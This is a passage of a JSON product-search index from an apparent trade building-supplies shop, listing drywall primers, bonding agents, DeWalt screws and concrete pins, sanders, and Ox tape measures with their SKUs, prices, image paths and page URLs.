a...","p":58.248,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow_dry_wall_primer_2.jpg","u":"arrow-drywall-primer-18-9-litres-a6.html","o":"product_search"},{"value":"British Gypsum Thistle Bond-It 10 Litres 09944\/1","s":"BGPTBI","c":["26","1","3","151","1","3","26"],"d":"Bonding agent for smooth and\/or low suction backgrounds. It provides a chemical key as well as&nb...","p":51.4615,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistlebond-it.jpg","u":"british-gypsum-thistle-bond-it-10-litres-09944-1.html","o":"product_search"},{"value":"Self Adhesive Scrim Tape (Mesh Tape) 48mm\/90m","s":"TAPSA","c":["44","1","3","13","29","1","3","13","44"],"d":"Self Adhesive Scrim Tape (Mesh Tape) 48mm\/90m\r\nSKU CODE:&nbsp;TAPSA","p":5.096,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/j\/r\/jrt_fibre_tape_3__82473.1596131718.jpg","u":"self-adhesive-scrim-tape-mesh-tape-48mm-90m.html","o":"product_search"},{"value":"Flex Giraffe Sander GE 7 + MH-O 110V Plus Flex M-Class Safety Vacuum Cleaner VCE 33 M AC 110V - 481.335K","s":"TOFL481335K","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"The new generation of Flex Giraffe Wall &amp; Ceiling Sanders with interchangebale head system pl...","p":1165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex-vac-and-giraffe.jpg","u":"flex-giraffe-sander-ge-7-mh-o-110v-plus-flex-m-class-safety-vacuum-cleaner-vce-33-m-ac-110v-481-335k.html","o":"product_search"},{"value":"Arrow A4 Ready Mix Jointing Compound 13.4 Litres - A4","s":"AJRMA4","c":["26","1","3","148","1","3","26"],"d":"A lightweight air-drying, multi-purpose, easy mixing, low shrinkage compound for bedding tapes an...","p":12.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/4\/a4_ready_mix.jpg","u":"arrow-a4-ready-mix-jointing-compound-13-4-litres-a4.html","o":"product_search"},{"value":"DeWalt Drywall Collated Fine Thread Screw 35mm x 3.5mm (Pack of 1000) - DWF4000350","s":"DSCDWF4000350","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF400035...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1.jpg","u":"dewalt-drywall-collated-fine-thread-screw-35mm-x-3-5mm-pack-of-1000-dwf4000350.html","o":"product_search"},{"value":"DeWalt Drywall Collated Fine Thread Screw 45mm x 3.5mm (Pack of 1000) - DWF4000450","s":"DSCDWF4000450","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF400045...","p":10.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1.jpg","u":"dewalt-drywall-collated-fine-thread-screw-45mm-x-3-5mm-pack-of-1000-dwf4000450.html","o":"product_search"},{"value":"DeWalt Drywall Collated Fine Thread Screw 55mm x 3.5mm (Pack of 1000) - DWF4000550","s":"DSCDWF4000550","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF400055...","p":8.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1_1.jpg","u":"dewalt-drywall-collated-fine-thread-screw-55mm-x-3-5mm-pack-of-1000-dwf4000550.html","o":"product_search"},{"value":"DeWalt Drywall Collated Coarse Thread Screw 35mm x 3.5mm (Pack of 1000) - DWF4100350","s":"DSCDWF4100350","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to wooden profiles.&nbsp;\r\nSKU CODE: DSCDWF4100350","p":8.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1_1_1.jpg","u":"dewalt-drywall-collated-coarse-thread-screw-35mm-x-3-5mm-pack-of-1000-dwf4100350.html","o":"product_search"},{"value":"DeWalt Drywall Collated Coarse Thread Screw 45mm x 3.5mm (Pack of 1000) - DWF4100350","s":" DSCDWF4100450 ","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to wooden profiles.\r\nSKU CODE: DSCDWF4100450","p":7.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1_1_1_1.jpg","u":"dewalt-drywall-collated-coarse-thread-screw-45mm-x-3-5mm-pack-of-1000-dwf4100350.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 32mm x 6.3mm (Pack of 100) - DWT1400100","s":"DSCDWT1400100","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400100","p":5.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-32mm-x-6-3mm-pack-of-100-dwt1400100.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 45mm x 6.3mm (Pack of 100) - DWT1400150","s":"DSCDWT1400150","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400150","p":7.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-45mm-x-6-3mm-pack-of-100-dwt1400150.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 57mm x 6.3mm (Pack of 100) - DWT1400200","s":"DSCDWT1400200","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400200","p":8.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-57mm-x-6-3mm-pack-of-100-dwt1400200.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 70mm x 6.3mm (Pack of 100) - DWT1400250","s":"DSCDWT1400250","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400250","p":11.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-70mm-x-6-3mm-pack-of-100-dwt1400250.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 82mm x 6.3mm (Pack of 100) - DWT1400300","s":"DSCDWT1400300","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400300","p":12.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1_1_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-82mm-x-6-3mm-pack-of-100-dwt1400300.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 32mm x 6.3mm (Pack of 100) - DWT1410100","s":"DSCDWT1410100","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410100","p":9.37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-32mm-x-6-3mm-pack-of-100-dwt1410100.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 45mm x 6.3mm (Pack of 100) - DWT1410150","s":"DSCDWT1410150","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410150","p":7.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-45mm-x-6-3mm-pack-of-100-dwt1410150.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 57mm x 6.3mm (Pack of 100) - DWT1410200","s":"DSCDWT1410200","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410200","p":5.61,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-57mm-x-6-3mm-pack-of-100-dwt1410200.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 70mm x 6.3mm (Pack of 100) - DWT1410250","s":"DSCDWT1410250","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410250","p":11.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-70mm-x-6-3mm-pack-of-100-dwt1410250.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 101mm x 6.3mm (Pack of 100) - DWT1410400","s":"DSCDWT1410400","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410400","p":16.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-101mm-x-6-3mm-pack-of-100-dwt1410400.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 127mm x 6.3mm (Pack of 100) - DWT1410450","s":"DSCDWT1410450","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410450","p":21.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1_1_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-127mm-x-6-3mm-pack-of-100-dwt1410450.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 15mm x 2.6mm (Pack of 1005) - DCN8901015","s":"DSCDCN8901015","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"15mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":51.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890.jpg","u":"dewalt-standard-collated-concrete-pins-15mm-x-2-6mm-pack-of-1005-dcn8901015.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 30mm x 2.6mm (Pack of 1005) - DCN8901030","s":"DSCDCN8901030","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"30mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":59.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1.jpg","u":"dewalt-standard-collated-concrete-pins-30mm-x-2-6mm-pack-of-1005-dcn8901030.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 40mm x 2.6mm (Pack of 1005) - DCN8901040","s":"DSCDCN8901040","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"40mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":55.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-40mm-x-2-6mm-pack-of-1005-dcn8901040.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 45mm x 2.6mm (Pack of 510) - DCN8901045","s":"DSCDCN8901045","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"45mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":41.77,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-45mm-x-2-6mm-pack-of-510-dcn8901045.html","o":"product_search"},{"value":"Plasterers Solutions Multi-Purpose Finishing Plaster 20kg","s":"PSMPF","c":["26","1","3"],"d":"Multi-purpose finishing plaster for use indoors on walls and ceilings.\r\nSKU CODE:&nbsp;PSMPF","p":4.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/s\/ps.png","u":"plasterers-solutions-multi-purpose-finishing-plaster-20kg.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 50mm x 2.6mm (Pack of 510) - DCN8901050","s":"DSCDCN8901050","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"50mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":39.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-50mm-x-2-6mm-pack-of-510-dcn8901050.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 57mm x 2.6mm (Pack of 510) - DCN8901057","s":"DSCDCN8901057","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"57mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":45.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1_1_1_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-57mm-x-2-6mm-pack-of-510-dcn8901057.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 13mm x 3mm (Pack of 1000) - DCN8903013","s":"DSCDCN8903013","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"13mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":79.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1_.jpg","u":"dewalt-extra-hard-collated-concrete-pins-13mm-x-3mm-pack-of-1000-dcn8903013.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 27mm x 3mm (Pack of 1005) - DCN8903027","s":"DSCDCN8903027","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"27mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":93.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-27mm-x-3mm-pack-of-1005-dcn8903027.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 32mm x 3mm (Pack of 1005) - DCN8903032","s":"DSCDCN8903032","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"32mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":93.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-32mm-x-3mm-pack-of-1005-dcn8903032.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 43mm x 3mm (Pack of 510) - DCN8903043","s":"DSCDCN8903043","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"43mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":57.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1_1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-43mm-x-3mm-pack-of-510-dcn8903043.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 53mm x 3mm (Pack of 510) - DCN8903053","s":"DSCDCN8903053","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"53mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":76.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1_1_1_1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-53mm-x-3mm-pack-of-510-dcn8903053.html","o":"product_search"},{"value":"DeWalt Drywall Loose Fine Thread Screw 25mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010004","s":"DSCDWF4010004","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF401000...","p":7.59,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/3\/53645f.jpg","u":"dewalt-drywall-loose-fine-thread-screw-25mm-x-3-5mm-1-bit-pack-of-1000-dwf4010004.html","o":"product_search"},{"value":"DeWalt Drywall Loose Fine Thread Screw 35mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010005","s":"DSCDWF4010005","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF401000...","p":10.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/3\/53645f_1.jpg","u":"dewalt-drywall-loose-fine-thread-screw-35mm-x-3-5mm-1-bit-pack-of-1000-dwf4010005.html","o":"product_search"},{"value":"DeWalt Drywall Loose Fine Thread Screw 45mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010006","s":"DSCDWF4010006","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF401000...","p":12.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/3\/53645f_1_1.jpg","u":"dewalt-drywall-loose-fine-thread-screw-45mm-x-3-5mm-1-bit-pack-of-1000-dwf4010006.html","o":"product_search"},{"value":"DeWalt Drywall Loose Coarse Thread Screw 35mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010011","s":"DSCDWF4010011","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to&nbsp;wooden profiles.\r\nSKU CODE: DSCDWF4010011","p":9.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10156.jpg","u":"dewalt-drywall-loose-coarse-thread-screw-35mm-x-3-5mm-1-bit-pack-of-1000-dwf4010011.html","o":"product_search"},{"value":"DeWalt Drywall Loose Coarse Thread Screw 45mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010012","s":"DSCDWF4010012","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to&nbsp;wooden profiles.\r\nSKU CODE: DSCDWF4010012","p":12.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10156_1.jpg","u":"dewalt-drywall-loose-coarse-thread-screw-45mm-x-3-5mm-1-bit-pack-of-1000-dwf4010012.html","o":"product_search"},{"value":"DeWalt Drywall Loose Coarse Thread Screw 55mm x 3.5mm + 1 Bit (Pack of 500) - DWF4010013","s":"DSCDWF4010013","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to&nbsp;wooden profiles.\r\nSKU CODE: DSCDWF4010013","p":8.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10156_1_1.jpg","u":"dewalt-drywall-loose-coarse-thread-screw-55mm-x-3-5mm-1-bit-pack-of-500-dwf4010013.html","o":"product_search"},{"value":"DeWalt 4.2MM X 13MM Self Drilling Screws \u2013 Button Head Zinc Plated (1000 Per Box) - DWF4020000","s":"DSCDWF4020000","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 4.2MM X 13MM Self Drilling Screws &ndash; Button Head Zinc Plated (1000 Per Box) - DWF4020...","p":9.34,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwf4020000_1.jpg","u":"dewalt-4-2mm-x-13mm-self-drilling-screws-button-head-zinc-plated-1000-per-box-dwf4020000.html","o":"product_search"},{"value":"DeWalt Self Drilling Button Head Screw Zinc Plated 22mm x 4.8mm (Pack of 1000) - DWF4020001","s":"DSCDWF4020001","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Self drilling screw for metal profiles.\r\nSKU CODE:&nbsp;DSCDWF4020001","p":15.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwf4020001_1.jpg","u":"dewalt-self-drilling-button-head-screw-zinc-plated-22mm-x-4-8mm-pack-of-1000-dwf4020001.html","o":"product_search"},{"value":"DeWalt Self Drilling Flat Head Screw Zinc Plated 19mm x 5.5mm (Pack of 500) - DWF4020002","s":"DSCDWF4020002","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Self drilling screw for metal profiles.\r\nSKU CODE:&nbsp;DSCDWF4020001","p":14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download.jpg","u":"dewalt-self-drilling-flat-head-screw-zinc-plated-19mm-x-5-5mm-pack-of-500-dwf4020002.html","o":"product_search"},{"value":"DeWalt 4.2MM X 38MM Self Drilling Screws \u2013 Countersink Head Wing Drill Screw (200 Per Box) - DWF4020006","s":"DSCDWF4020006","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 4.2MM X 38MM Self Drilling Screws &ndash; Countersink Head Wing Drill Screw (200 Per Box) ...","p":4.33,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_1_.jpg","u":"dewalt-4-2mm-x-38mm-self-drilling-screws-countersink-head-wing-drill-screw-200-per-box-dwf4020006.html","o":"product_search"},{"value":"DeWalt Zip-It Metal with Screws (Pack of 100) - DFM4110000","s":"DSCDWM4110000","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"One piece self drilling anchor designed for use in plasterboard for light duty loads.\r\nSKU CODE:&...","p":11.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dfm411000p_1.jpg","u":"dewalt-zip-it-metal-with-screws-pack-of-100-dfm4110000.html","o":"product_search"},{"value":"DeWalt BSC-PBZ Steel Wedge Nail 35mm x 6mm (Pack of 200) - DFM3310000","s":"DSCDFM3310000","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Steel wedge nail with ETA part 6 approval for redundant systems.\r\nSKU CODE:&nbsp;DFM3310000","p":14.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dfm3110000_1_1_.jpg","u":"dewalt-bsc-pbz-steel-wedge-nail-35mm-x-6mm-pack-of-200-dfm3310000.html","o":"product_search"},{"value":"DeWalt BSC-PBZ Steel Wedge Nail 65mm x 6mm (Pack of 100) - DFM3310050","s":"DSCDFM3310050","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Steel wedge nail with ETA part 6 approval for redundant systems.\r\nSKU CODE:&nbsp;DFM3310050","p":12.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dfm3110000_1_1__1.jpg","u":"dewalt-bsc-pbz-steel-wedge-nail-65mm-x-6mm-pack-of-100-dfm3310050.html","o":"product_search"},{"value":"DeWalt 18v XR Drywall Sander 2 x 18v 6Ah Batteries DCE800T2-GB","s":"TODWDCE800T2GB","c":["11","1","3","103","1","3","11","28","1","3","11","133","1","3","11","29","1","3","11","32","1","3","11"],"d":"The brushless motor in this Cordless Drywall Sander increases runtime, durability, and speed cons...","p":560,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dce800t2_1.jpg","u":"dewalt-18v-xr-drywall-sander-2-x-18v-6ah-batteries-dce800t2-gb.html","o":"product_search"},{"value":"DeWalt 18v Brushless Collated Drywall Screwdriver Li-Ion 2 x 5.0Ah - DCF620P2KGB","s":"TODCF620P2KGB","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 18v Brushless Collated Drywall Screwdriver Li-Ion 2 x 5.0Ah - DCF620P2KGB\r\nSKU CODE: TODCF...","p":385,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcf620p2k.jpg","u":"dewalt-18v-brushless-collated-drywall-screwdriver-li-ion-2-x-5-0ah-dcf620p2kgb.html","o":"product_search"},{"value":"DeWalt 18v 2 x 5.0Ah XR Concrete Nailer - DCN890P2GB","s":"TODWDCN890P2GB","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 18v 2 x 5.0Ah XR Concrete Nailer - DCN890P2GB\r\nSKU CODE: TODCN890P2GB\r\n&nbsp;\r\n&nbsp;","p":780,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dcn890p2.jpg","u":"dewalt-18v-2-x-5-0ah-xr-concrete-nailer-dcn890p2gb.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Tape Measure Metric Only 5m OX-P028905","s":"TOOXP028905","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":21.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1.jpg","u":"ox-pro-heavy-duty-tape-measure-metric-only-5m-ox-p028905.html","o":"product_search"},{"value":"Ox Pro Tape Measure 5m\/16ft OX-P020905","s":"TOOXP020905","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":16.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_1_1.jpg","u":"ox-pro-tape-measure-5m-16ft-ox-p020905.html","o":"product_search"},{"value":"Ox Trade Tape Measure Metric Only 3m OX-T029103","s":"TOOXT029103","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":2.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_3.jpg","u":"ox-trade-tape-measure-metric-only-3m-ox-t029103.html","o":"product_search"},{"value":"Ox Trade Tape Measure Metric Only 5m OX-T029105","s":"TOOXT029105","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":3.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_4.jpg","u":"ox-trade-tape-measure-metric-only-5m-ox-t029105.html","o":"product_search"},{"value":"Ox Trade Tape Measure 10m OX-T500810","s":"TOOXT500810","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":10.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_6.jpg","u":"ox-trade-tape-measure-10m-ox-t500810.html","o":"product_search"},{"value":"Ox Trade Closed Reel Tape Measure 30m\/100ft OX-T023603","s":"TOOXT023603","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":21.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_7.jpg","u":"ox-trade-closed-reel-tape-measure-30m-100ft-ox-t023603.html","o":"product_search"},{"value":"Ox Trade Open Reel Tape Measure 30m\/100ft OX-T023503","s":"TOOXT023503","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":19.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_8.jpg","u":"ox-trade-open-reel-tape-measure-30m-100ft-ox-t023503.html","o":"product_search"},{"value":"Ox Trade Open Reel Tape Measure 50m\/165ft OX-T023505","s":"TOOXT023505","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":31.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_8_1.jpg","u":"ox-trade-open-reel-tape-measure-50m-165ft-ox-t023505.html","o":"product_search"},{"value":"Ox Trade Open Reel Tape Measure 100m\/330ft OX-T023510","s":"TOOXT023510","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":53.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_8_1_1.jpg","u":"ox-trade-open-reel-tape-measure-100m-330ft-ox-t023510.html","o":"product_search"},{"value":"Ox Pro Closed Reel Tape Measure 30m\/100ft OX-P028330","s":"TOOXP028330","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":35.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_9.jpg","u":"ox-pro-closed-reel-tape-measure-30m-100ft-ox-p028330.html","o":"product_search"},{"value":"Ox Pro Open Reel Tape Measure 30m\/100ft OX-P028230","s":"TOOXP028230","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":38.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_10.jpg","u":"ox-pro-open-reel-tape-measure-30m-100ft-ox-p028230.html","o":"product_search"},{"value":"Ox Pro Open Reel Tape Measure 50m\/165ft OX-P028250","s":"TOOXP028250","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":52.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_10_1.jpg","u":"ox-pro-open-reel-tape-measure-50m-165ft-ox-p028250.html","o":"product_search"},{"value":"Ox Pro Level Magnetic 600mm OX-P024306","s":"TOOXP024306","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"30mm depth extrusion and patented innovative dual view vials are just some of the features on 